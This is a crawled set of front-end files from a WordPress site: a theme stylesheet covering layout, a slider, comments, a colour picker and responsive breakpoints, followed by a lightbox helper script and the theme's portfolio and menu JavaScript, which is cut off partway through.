			#left-arrow, #right-arrow { position: absolute; text-indent: -9999px; top: 50%; margin-top: -18px; width: 28px; height: 37px; display: block; }
			#left-arrow { left: 65px; background:url(images/left-arrow.png) no-repeat; }
			#right-arrow { right: 65px; background:url(images/right-arrow.png) no-repeat; }
		#quote {  padding: 45px  20px 0; text-align: center; margin-bottom: 50px;}
			#quote h2 { font-size: 30px; color: #ad1f24; font-weight: bold; padding-bottom: 8px; }
			#quote h4 { font-size: 24px; color: #242424; font-weight: lighter; padding-bottom: 8px; }
			#quote p { font-size: 15px; text-transform: none; }
		#portfolio { margin-bottom: 90px; }
			.section-title { float: left; padding: 0 15px 20px 20px; text-transform: uppercase; font-weight: bold; font-size: 30px; color: #676761; }
			.section-tagline { float: left; font-weight: normal; font-size: 14px; text-transform: uppercase; padding-top: 11px; }
			a.more, .comment-reply-link { float: right; font-weight: normal; font-size: 14px; text-transform: uppercase; padding-top: 11px; padding-right: 20px; text-decoration: none; color: #676761; }
			a.more:hover, .comment-reply-link:hover { color: #202020;}
			#portfolio-grid { clear: both; }
				.portfolio-item { float: left; width: 240px; line-height: 0; }
			#blog-grid { clear: both; font-weight: lighter; }
				.blog-item { float: left; width: 196px; border-top: 1px solid #f0f0e5; border-right: 1px solid #f0f0e5; position: relative; padding: 44px 45px 41px 78px; }
				.last { border-right: none; }
					span.date { position: absolute; top: 0; left: 0; display: block; background:url(images/date-bg.png) no-repeat top left; width: 48px; height: 45px; text-align: left; font-size: 11px; text-transform: uppercase; padding-left: 8px; }
						span.date strong { display: block; font-size: 22px; font-weight: bold; margin-top: -3px; color: #676761; }
					.blog-item h2 { text-transform: uppercase; font-weight: bold; font-size: 18px; padding-bottom: 5px; }
						.blog-item a { text-decoration: none; color: #676761; }
						.blog-item a:hover { color: #484844; }
					.meta-info { font-style: italic; font-size: 12px; color: #c0c0b5; padding-bottom: 7px; }
						.meta-info a { color: #c0c0b5; text-decoration: none; }
						.meta-info a:hover { color: #9e9e97; }
					.blog-item p { line-height: 20px; }

		#breadcrumbs { font-size: 14px; text-transform: uppercase; padding: 21px 0 21px 20px; border-bottom: 1px solid #f0f0e5; }
			#breadcrumbs a { font-weight: bold; color: #676761; text-decoration: none; }
		#content-area {padding-top:50px; background:url(images/map.png) no-repeat top center; position: relative; padding-bottom: 10px; }
		body.home #content-area { border-top: 1px solid #f0f0e5; }
		#content-area:before { content: ''; position: absolute; height: 90%;  top: 25; left: 640px; border-right: 1px solid #f0f0e5; }
		body.tax-project_category #content-area:before, #content-area.fullwidth:before { display: none; }
			#left-area { width: 640px; float:left; }
				.entry { border-bottom: 1px solid #f0f0e5; }
				body.single .entry, body.page .entry { border: none; }
					.entry .title, .page_title, #reply-title { font-weight: bold; font-size: 24px; padding: 30px 0 0px 50px; text-transform: uppercase; }
						.title a, .page_title, #reply-title { color: #676761; text-decoration: none; }
						.title a:hover { color: #000; }
					.post-content { padding: 37px 50px 45px; }
						.entry .meta-info { padding-bottom: 4px; font-size: 14px; }
						.post-content p { font-size: 14px; font-weight: normal; }
						.readmore { font-weight: bold; text-transform: uppercase; font-size: 14px; color: #676761; display: block; text-align: right; }
						.readmore:hover { text-decoration: none; color: #111; }
			#sidebar { width: 320px; float:left; }
				.widget { padding: 25px 25px 8px 25px; }
					.widgettitle { font-weight: bold; text-transform: uppercase; font-size: 14px; color: #676761; padding-bottom: 13px; }
						.widget li { background:url(images/footer-bullet.png) no-repeat 0 8px; padding-bottom: 7px; padding-left: 15px; font-weight: normal; font-size: 14px; }
							.widget a { color:#676761; text-shadow:none; text-decoration: none; }
								.widget a:hover { color:#2f2f2f; }

#et_ajax_portfolio_container { clear: both; border-top: 1px solid #f0f0e5; position: relative; }
.et_ajax_container_active { min-height: 479px; }
	.et_media, .et_media_description { float: left; }
	.et_media { width: 600px; margin: -1px 40px 0 0; }
		.et_media img { display: block; }
	.et_media_description  { width: 284px; padding-top: 65px; }
		#et_ajax_portfolio_container .title { font-size: 14px; text-transform: uppercase; font-weight: bold; letter-spacing: 0; padding-bottom: 13px; }
	#et_ajax_portfolio_container .slide { height: 480px; }
	#et_ajax_portfolio_container a.more { font-weight: bold; padding-right: 0; margin-top: 30px; position: absolute; bottom: 30px; right: 30px; }
	.et_ajax_container_active #et_close_ajax { background: url(images/portfolio_close.png) no-repeat; display: block; position: absolute; top: 40px; right: 40px; width: 10px; height: 11px; text-indent: -9999px; z-index: 20; }

.post ul, .comment-content ul, .et_media_description ul { list-style-type: disc; padding: 0 0 23px 16px; line-height: 26px; }
	.post ol, .comment-content ol, .et_media_description ol { list-style-type: decimal; list-style-position: inside; padding: 0 0 23px 16px; line-height: 26px; }
		.post ul li ul, .post ul li ol, .comment-content ul li ul, .comment-content ul li ol, .et_media_description ul li ul, .et_media_description ul li ol { padding: 2px 0px 2px 20px; }
		.post ol li ul, .post ol li ol, .comment-content ol li ul, .comment-content ol li ol, .et_media_description ol li ul, .et_media_description ol li ol  { padding: 2px 0px 2px 35px; }

body.single-project .flexslider { min-height: 485px; }
.single_project_image { z-index: 100; }

.fullwidth #left-area { width: auto; float: none; }
#et_portfolio_sort_links { text-align: center; border-top: 1px solid #F0F0E5; padding: 14px 0; clear: both; }
	#et_portfolio_sort_links li { display: inline; margin: 0 8px; }
		#et_portfolio_sort_links a, #et_portfolio_sort_links .active a:hover { color: #676761; font-size: 14px; text-transform: uppercase; }
		#et_portfolio_sort_links a:hover { text-decoration: none; color: #111; }
		#et_portfolio_sort_links .active a { font-weight: bold; }

#left-area ol, #left-area ul { list-style: inside; }

/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {width: 100%; margin: 0; padding: 0;}
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
img { max-width: 100%; height: auto; width: auto; }
.flexslider  img { display: block; width: auto; padding-left:55px;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {position: relative; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

.flex-direction-nav a { position: absolute; text-indent: -9999px; top: 50%; margin-top: -18px; width: 28px; height: 37px; display: block; }
.flex-direction-nav .flex-prev { background: url(images/left-arrow.png) no-repeat; left: 65px; }
.flex-direction-nav .flex-next { background: url(images/right-arrow.png) no-repeat; right: 65px; }

/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comments, #reply-title { border-bottom: 1px solid #f0f0e5; padding-top: 0; padding-bottom: 15px; }
#reply-title { padding-top: 22px; }
	#reply-title small { display: block; font-size: 14px; letter-spacing: 0; }
.commentlist { padding: 25px 50px 0 52px; }
	.comment-body { position: relative; padding-left: 83px; margin: 20px 0; }
		.avatar  { position: absolute; top: 0; left: 0; }
		.fn, .fn a { color: #676761; font-size: 14px; font-weight: bold; text-transform: uppercase; }
		.fn a:hover { color: #111; text-decoration: none; }
		.comment_date, .comment-edit-link { color: #c0c0b5; font-style: italic; }
		.comment_date { margin-left: 3px; }
		.comment-content { padding-top: 2px; }
		.reply-container { text-align: right; }
		.comment-reply-link { padding: 0; float: none; font-weight: bold; }
		.comment-reply-link:hover { text-decoration: none; color: #111; }
		.children { padding-left: 83px; }
#commentform { padding: 40px 48px 20px; }
.form-submit { text-align: right; }
#commentform textarea, #commentform input { background: #fafaf5; border: 1px solid #f0f0e5; padding: 12px; color: #676761; font-size: 14px; width: 48%; }
#commentform textarea { width: 92%; }

#commentform #submit { font-size: 14px; color: #676761; font-weight: bold; text-transform: uppercase; background: none; border: none; padding: 0; margin: 0; width: auto; }

.comment #commentform { padding-right: 0; padding-left: 0; }
.comment #reply-title { padding-left: 0; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

#copyright { font-size:13px; float:right; color:#fff; padding:10px 25px 10px 0; }
	#copyright a { color:#fff; }



/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/


/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

.aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; max-width: 96%; padding: 8px; }

.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption .wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; background: #e7dfd7; -moz-box-shadow: 0 0 3px rgba(0,0,0,0.5); -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.5); box-shadow: 0 0 3px rgba(0,0,0,0.5); }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:-20px; top:25px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:220px; top:-10px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li { display: block; padding: 8px 0; float: left; height: auto !important; }
	.nav li ul { z-index:1000; padding: 10px 0 10px 22px; width: 250px; }
		.nav li li a:link, .nav li li a:visited { display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
	.nav ul a { width: 200px; }

/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; text-align: right; clear: both; padding: 30px 40px 30px 10px; color: #676761; font-weight: bold; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { padding: 5px !important; margin: 2px 0; text-decoration: none; border: none !important; color: #aeaeac; font-weight: normal !important; font-size: 24px; }
.wp-pagenavi span.pages { padding: 5px !important; margin: 2px 7px 2px 2px !important; text-transform: uppercase; font-size: 12px; border: none; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { padding: 5px !important; margin: 2px 0; font-size: 24px; border: none; color: #676761; }

body.tax-project_category .wp-pagenavi { border-top: 1px solid #F0F0E5; padding: 30px; }

.foursixeight { margin: 0px 0px 15px 84px;}

#mobile_nav, #mobile_menu { display: none; }
#mobile_menu { border: 1px solid #DFDFCE; border-width: 1px 0; background: #EFEFE3; z-index: 10; position: absolute; top: 44px; left: 0px; width: 440px; padding: 7px 0; }

.et_pt_gallery_entry { margin-left: 10px !important; }
.et_embedded_videos { display: none !important; }

#et_pt_portfolio_gallery { margin-left: -37px !important; }
	.et_pt_portfolio_item { margin-left: 27px !important; }
#et_pt_portfolio_gallery.et_portfolio_large { margin-right: -37px; margin-left: -55px !important; }


#et-control-panel { position: fixed; left: 0px; top: 94px; width: 169px; z-index: 9000; color: #9f9f9f; text-shadow: 1px 1px 1px #fff; background: url(images/control_panel/control-panel-bottom.png) no-repeat bottom left; padding-bottom: 18px; }
	#control-panel-main { background: url(images/control_panel/control-panel-mainbg.png) repeat-y; -moz-border-radius-topright: 14px; -webkit-border-top-right-radius: 14px; border-top-right-radius: 14px; }
		#et-control-close { background: url(images/control_panel/control-panel-closebutton.png) no-repeat; position: absolute; top: 17px; right: -41px; width: 45px; height: 40px; display: block; }
		.control-open { background: url(images/control_panel/control-panel-openbutton.png) no-repeat !important; }
		#et-control-inner { background: url(images/control_panel/control-inner.png) no-repeat; padding: 16px 16px 0px 16px; }
			#et-control-panel h3.control_title { font-size: 15px; padding: 2px 0 10px; float: left; }
			#et-control-panel p { font-style: italic; font-family: Georgia, serif; font-size: 10px; }
			.et-sample-setting { display: block; width: 29px; height: 29px; position: relative; float: left; margin: 0 4px 4px 0; text-indent: -9999px; }
				.et-sample-setting span.et-sample-overlay { background: url(images/control_panel/control-link-overlay.png) no-repeat; display: block; position: absolute; top: 0; left: 0; width: 30px; height: 30px; }
			#et-sample-color1 { background: #6a8e94; }
			#et-sample-color2 { background: #8da49c; }
			#et-sample-color3 { background: #b0b083; }
			#et-sample-color4 { background: #859a7c; }
			#et-sample-color5 { background: #c6bea6; }
			#et-sample-color6 { background: #b08383; }
			#et-sample-color7 { background: #a4869d; }
			#et-sample-color8 { background: #f5f5f5; }
			#et-sample-color9 { background: #4e4e4e; }
			#et-sample-color10 { background: #556f6a; }
			#et-sample-color11 { background: #6f5555; }
			#et-sample-color12 { background: #6f6755; }

			#et-sample-texture1 { background: url(images/control_panel/body-bg2.png) 14px 13px; }
			#et-sample-texture2 { background: url(images/control_panel/body-bg3.png); }
			#et-sample-texture3 { background: url(images/control_panel/body-bg4.png); }
			#et-sample-texture4 { background: url(images/control_panel/body-bg5.png); }
			#et-sample-texture5 { background: url(images/control_panel/body-bg6.png); }
			#et-sample-texture6 { background: url(images/control_panel/body-bg7.png); }
			#et-sample-texture7 { background: url(images/control_panel/body-bg8.png); }
			#et-sample-texture8 { background: url(images/control_panel/body-bg9.png); }
			#et-sample-texture9 { background: url(images/control_panel/body-bg10.png); }
			#et-sample-texture10 { background: url(images/control_panel/body-bg11.png) 139px 104px; }
			#et-sample-texture11 { background: url(images/control_panel/body-bg12.png); }
			#et-sample-texture12 { background: url(images/control_panel/body-bg13.png) 14px 14px; }
			#et-sample-texture13 { background: url(images/control_panel/body-bg14.png); }
			#et-sample-texture14 { background: url(images/control_panel/body-bg15.png); }
			#et-sample-texture15 { background: url(images/control_panel/body-bg16.png); }
			#et-sample-texture16 { background: url(images/control_panel/body-bg17.png); }

			.et-control-colorpicker { background: url(images/control_panel/control-panel-colorpicker.png) no-repeat; width: 18px; height: 19px; display: block; float: right; }
			.et-font-control { margin-top: 9px; }
			.colorpicker { z-index: 10000; }

#et_control_header_font, #et_control_body_font { width: 73px; }

.colorpicker { width: 356px; height: 176px; overflow: hidden; position: absolute; background: url(images/colorpicker/colorpicker_background.png); font-family: Arial, Helvetica, sans-serif; display: none; }
.colorpicker_color { width: 150px; height: 150px; left: 14px; top: 13px; position: absolute; background: #f00; overflow: hidden; cursor: crosshair; }
	.colorpicker_color div { position: absolute; top: 0; left: 0; width: 150px; height: 150px; background: url(images/colorpicker/colorpicker_overlay.png); }
		.colorpicker_color div div { position: absolute; top: 0; left: 0; width: 11px; height: 11px; overflow: hidden; background: url(images/colorpicker/colorpicker_select.gif); margin: -5px 0 0 -5px; }
.colorpicker_hue { position: absolute; top: 13px; left: 171px; width: 35px; height: 150px; cursor: n-resize; }
	.colorpicker_hue div { position: absolute; width: 35px; height: 9px; overflow: hidden; background: url(images/colorpicker/colorpicker_indic.gif) left top; margin: -4px 0 0 0; left: 0px; }
.colorpicker_new_color { position: absolute; width: 60px; height: 30px; left: 213px; top: 13px; background: #f00; }
.colorpicker_current_color { position: absolute; width: 60px; height: 30px; left: 283px; top: 13px; background: #f00; }
.colorpicker input { background-color: transparent; border: 1px solid transparent; position: absolute; font-size: 10px; font-family: Arial, Helvetica, sans-serif; color: #898989; top: 4px; right: 11px; text-align: right; margin: 0; padding: 0; height: 11px; }
.colorpicker_hex { position: absolute; width: 72px; height: 22px; background: url(images/colorpicker/colorpicker_hex.png) top; left: 212px; top: 142px; }
	.colorpicker_hex input { right: 6px; }
.colorpicker_field { height: 22px; width: 62px; background-position: top; position: absolute; }
	.colorpicker_field span { position: absolute; width: 12px; height: 22px; overflow: hidden; top: 0; right: 0; cursor: n-resize; }
.colorpicker_rgb_r { background-image: url(images/colorpicker/colorpicker_rgb_r.png); top: 52px; left: 212px; }
.colorpicker_rgb_g { background-image: url(images/colorpicker/colorpicker_rgb_g.png); top: 82px; left: 212px; }
.colorpicker_rgb_b { background-image: url(images/colorpicker/colorpicker_rgb_b.png); top: 112px; left: 212px; }
.colorpicker_hsb_h { background-image: url(images/colorpicker/colorpicker_hsb_h.png); top: 52px; left: 282px; }
.colorpicker_hsb_s { background-image: url(images/colorpicker/colorpicker_hsb_s.png); top: 82px; left: 282px; }
.colorpicker_hsb_b { background-image: url(images/colorpicker/colorpicker_hsb_b.png); top: 112px; left: 282px; }
.colorpicker_submit { position: absolute; width: 22px; height: 22px; background: url(images/colorpicker/colorpicker_submit.png) top; left: 322px; top: 142px; overflow: hidden; }
.colorpicker_focus { background-position: center; }
.colorpicker_hex.colorpicker_focus { background-position: bottom; }
.colorpicker_submit.colorpicker_focus { background-position: bottom; }
.colorpicker_slider { background-position: bottom; }

#control-panel-main label { font-size: 11px; }

@media only screen and ( max-width: 960px ) {
	#et-search, p#et-search-title, p#et-search-title span { background: none !important; }
	#et-search { width: auto !important; height: auto !important; }
		#et-search-inner { padding: 0 !important; }
			#et-search-right { float: none !important; clear: both; text-align: left !important; }
				#et_search_submit { background: #BBB8B8 !important; color: #111 !important; }
			p#et-search-title { margin-bottom: 2px !important; }
				p#et-search-title span { padding: 0 !important; text-shadow: none !important; }
	#et-searchinput { width: auto !important; }
	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: none !important; }
	#et-search-left { float: none !important; width: 100% !important; }
}
#copyright { font-size:12px; float:right; color:#fff; padding:10px 25px; }

@media only screen and ( min-width: 768px ) and ( max-width: 960px ) {
.flexslider  img { display: block; width: auto; padding-left:0px;}
#copyright { font-size:10px; float:right; color:#fff; padding:10px 25px; }

  #top-menu {
font-size:10px !important;
}
  	#top-menu a{
font-size:10px !important;
}
  #container { width: 728px; }
	#logo-area h2 { display: none; }
	#quote h2 { font-size: 26px; }
	#quote p { font-size: 12px; }
	.portfolio-item { width: 182px; }
	.blog-item { width: 119px; }

	.et_media { width: 460px; }
	.et_media_description { width: 195px; height: 248px; overflow: hidden; }

	.et_ajax_container_active { min-height: 367px; }

	#left-area { width: 473px; }
	#content-area:before { left: 473px; }
	#sidebar { width: 255px; }
	.depth-4 .children { padding-left: 0; }

	#et_contact_right { width: auto !important; margin-left: 0 !important; float: none !important; clear: both; }
	#et_pt_gallery { margin-right: -10px !important; }

	#et_pt_portfolio_gallery { margin-left: -58px !important; margin-right: -57px !important; }
		.et_pt_portfolio_item { margin-left: 21px !important; width: 219px !important; }
		.et_portfolio_more_icon, .et_portfolio_zoom_icon { top: 50px !important; }
		.et_portfolio_more_icon { left: 65px !important; }
		.et_portfolio_zoom_icon { left: 106px !important; }

	#et_pt_portfolio_gallery.et_portfolio_small { margin-left: -18px !important; }
		#et_pt_portfolio_gallery.et_portfolio_small .et_pt_portfolio_item { margin-left: 10px !important; width: 128px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { top: 20px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon { left: 26px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { left: 62px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -20px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 7px !important; width: 348px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 99px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 140px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 178px !important; }

	#et_pt_portfolio_gallery.et_portfolio_small { margin-left: -39px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -43px !important; }

	#et_ajax_portfolio_container .slide { height: 368px; }

	#et_ajax_portfolio_container a.more { bottom: 19px; }

	body.single-project .flexslider { min-height: 364px; }
}

@media only screen and ( max-width: 767px ) {
#main-area {
    background: url("images/header-bg-479.jpg") no-repeat scroll center top transparent;
}
  #top-menu {
font-size:10px;
}
.flexslider  img { display: block; width: auto; padding-left:0px;}
  #container { width: 440px; }
	#logo-area { margin-bottom: 0px; height:160px; text-align:center;}
		#logo { float: none; padding-right: 0; }
		#logo-area h2, #top-menu, #phone, .et_media_description, #sidebar, #content-area:before { display: none; }
	#mobile_nav { position: relative; display: block; text-align: center; color: #000; font-size: 14px; text-transform: uppercase; font-weight: lighter; padding: 9px 5px;
 }
	#mobile_nav:hover { text-decoration: none; color: #111; }
		#mobile_menu a { color: #676761; }
		#mobile_menu a:hover { text-decoration: none; color: #111; }
		#mobile_menu li { margin: 9px 0; }
		#mobile_menu ul { display: block !important; visibility: visible !important; }

	#quote h2 { font-size: 26px; }
	.portfolio-item { width: 220px; }
	.blog-item { width: 119px; padding: 44px 35px 41px 65px; }
	.blog-item.last { border-right: 1px solid #F0F0E5; }
	#mobile_nav > span { display: block; width: 14px; height: 9px; background: url(images/menu_arrow.png) no-repeat; position: absolute; top: 18px; left: 134px; -moz-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
	#mobile_nav.opened > span { -moz-transform: rotate(-180deg); -webkit-transform: rotate(-180deg); -o-transform: rotate(-180deg); transform: rotate(-180deg); }

	.et_media { width: 440px; float: none; margin: 0; }
	.et_ajax_container_active { min-height: 352px; }

	#left-area { width: auto; float: none; }

	.wp-pagenavi { text-align: center; padding-left: 0; padding-right: 0; }
	.depth-4 .children { padding-left: 0; }

	#et_contact_right { width: auto !important; margin-left: 0 !important; float: none !important; clear: both; }

	#et_pt_gallery { margin-left: 50px !important; }

	.sitemap-col { float: none !important; width: auto !important; }

	#et_pt_portfolio_gallery { margin-left: -60px !important; }

	.et_portfolio_small .et_pt_portfolio_item { width: 412px !important; margin-bottom: 10px; }
		.et_portfolio_small .et_pt_portfolio_entry { float: left; margin-right: 15px; }
		.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px !important; }
		.et_portfolio_small .et_portfolio_more_icon { left: 38px !important; }
		.et_portfolio_small .et_portfolio_zoom_icon { left: 77px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -32px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 0 !important; width: 404px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 109px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 155px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 195px !important; }

	#et_ajax_portfolio_container .slide { height: 352px; }

	#et_ajax_portfolio_container a.more { color: #fff; bottom: 42px; }

	body.single-project .flexslider { min-height: 220px; }
}

@media only screen and ( max-width: 479px ) {
#main-area {
    background: url("images/header-bg-244.jpg") no-repeat scroll center top transparent;
}
#featured {
    margin-bottom: 0px;
}
  .flexslider  img { display: block; width: auto; padding-left:0px;}
		#top-menu {
font-size:10px;
}
  #container, #mobile_menu { width: 280px; }
	#mobile_nav > span { left: 58px; }
	#portfolio .more, #blog .more { display: none; }
	.portfolio-item { width: 140px; }
	.blog-item { border-right: none; width: 180px; padding: 22px 35px 17px 65px; }
	#quote { margin-bottom: 24px; }
	.et_media { width: 280px; }
	.et_ajax_container_active { min-height: 224px; }
	.entry .title, .page_title, #reply-title { font-size: 24px; }
	.children { padding-left: 0; }

	#et_pt_gallery { margin-left: -25px !important; }
	p.et-registration { margin-top: 35px !important; }
	.et-protected-form { padding: 0 !important; background: none !important; }
	.et-protected { width: auto !important; }

	#et_pt_portfolio_gallery { margin-left: -75px !important; }

	.entry .et_portfolio_small .et_pt_portfolio_item { width: 255px !important; margin-left: 42px !important; }

	.et_portfolio_small .et_pt_portfolio_item { margin-left: -15px !important; width: 254px !important; }

	#et_pt_portfolio_gallery, #et_pt_portfolio_gallery.et_portfolio_large { margin-left: -27px !important; }
		.et_pt_portfolio_item, #et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 0 !important; width: 228px !important; }
			.et_portfolio_more_icon, .et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 53px !important; }
			.et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 70px !important; }
			.et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 110px !important; }

	#et_ajax_portfolio_container .slide { height: 224px; }

	#portfolio .et_ajax_project .more { display: block; }

	body.single-project .flexslider { min-height: 140px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.redfishuniversity.com/wp-content/plugins/tablet-photography/colorbox-master/tablet-responsive.1.1.js?ver=1.0
body_size: 374
content:
jQuery(document).ready(function(){
 
 
 var thumbnails = jQuery("a:has(img)").filter(  function() { return /(jpe?g|png|gif)$/i.test(jQuery(this).attr('href')) });
 thumbnails.addClass("singleGallery");   

    
    
//jQuery.colorbox.settings.width = "92%";
jQuery.colorbox.settings.height = "98%";
jQuery.colorbox.settings.maxHeight = 850;
jQuery.colorbox.settings.maxWidth = 1200;
    var myLightBox = jQuery("a.singleGallery").colorbox({rel:'gal'});
jQuery(window).on("resize", function(){
    jQuery.fn.colorbox.resize({
       
     
    });
});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.redfishuniversity.com/wp-content/themes/Flexible/js/custom.js?ver=1.0
body_size: 10668
content:
(function($){
	var $blog_grid_item = $('#blog-grid .blog-item'),
		$portfolio_grid = $('#portfolio-grid'),
		$portfolio_items = $portfolio_grid.find('.portfolio-item'),
		$et_mobile_nav_button = $('#mobile_nav'),
		$main_menu = $('ul.nav'),
		$featured = $('#featured'),
		et_container_width = $('#container').innerWidth(),
		$cloned_nav,
		et_slider,
		$et_ajax_portfolio_container;

	$(document).ready(function(){
		var $comment_form = jQuery('form#commentform');

		$main_menu.superfish({
			delay:       300,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast',                          // faster animation speed
			autoArrows:  true,                           // disable generation of arrow mark-up
			dropShadows: false                            // disable drop shadows
		});

		$('.et_media, #left-area, body.single-project .flexslider').fitVids();

		$portfolio_grid.before( '<div id="et_ajax_portfolio_container"><a id="et_close_ajax" href="#"></a></div>' );
		$et_ajax_portfolio_container = $('#et_ajax_portfolio_container');

		$('body').delegate( '#portfolio-grid a', 'click', function(){
			var $this_link = $(this),
				$portfolio_item = $this_link.closest('.portfolio-item'),
				project_id = $portfolio_item.data('project_id'),
				$new_element,
				ajax_height = 480;

			if ( $this_link.closest('.wp-pagenavi').length ) return;

			if ( ! $et_ajax_portfolio_container.hasClass('et_ajax_container_active') ) {
				if ( et_container_width == 728 ) ajax_height = 367;
				if ( et_container_width == 440 ) ajax_height = 352;
				if ( et_container_width == 280 ) ajax_height = 224;

				$et_ajax_portfolio_container.animate({'height':ajax_height},500, function(){
					$(this).css('height','auto').addClass('et_ajax_container_active');
				});
			}

			if ( $portfolio_item.hasClass('et_active_item') ) return false;

			if ( ! $( '#et_ajax_project_' + project_id ).length ){
				$.ajax({
					type: "POST",
					url: etsettings.ajaxurl,
					data:
					{
						action 			: 'et_show_ajax_project',
						et_project_id	: project_id
					},
					success: function(data){
						$new_element = $( '<div id="et_ajax_project_' + project_id + '" data-et_project_id="' + project_id + '" class="et_ajax_project clearfix">' + data + '</div>' ).hide();
